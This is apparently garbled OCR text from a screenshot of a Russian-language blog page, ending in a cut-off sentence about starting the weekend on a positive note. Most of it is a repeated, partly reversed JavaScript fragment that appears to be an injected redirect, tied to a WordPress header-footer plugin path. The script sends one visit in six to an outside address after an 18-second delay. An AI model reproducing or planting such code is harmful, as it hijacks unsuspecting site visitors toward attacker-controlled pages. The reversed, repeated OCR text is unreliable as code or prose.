
pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to_2021-
06-25_17-46-02-1024×682.jpg» alt=»»
width=»1024″ height=»682″>
Начинать уикэнд нужно с чего-то
позитивного! Поэтому мы